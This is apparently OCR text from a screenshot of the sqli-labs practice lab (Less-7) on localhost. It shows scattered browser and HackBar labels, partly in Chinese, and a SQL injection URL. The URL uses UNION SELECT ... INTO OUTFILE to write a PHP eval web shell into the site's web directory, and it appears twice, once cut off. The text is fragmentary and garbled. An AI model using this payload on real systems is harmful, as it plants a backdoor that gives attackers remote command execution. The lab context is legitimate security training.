 result
index.php
test.php
localhost/Less-7/?id=1')) union select 1,2, "<?php @eval($_POST['cmd']); ?>" into outfile "D:\\phpst
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
XSS Other Conti
/?id=1')) union select 1,2, "<?php @eval($_POST['cmd']); ?>" into outfile "D:\\phpstudy_pro\\WWW\\sql\\sqli-labs\\Less-7\\test.php"--+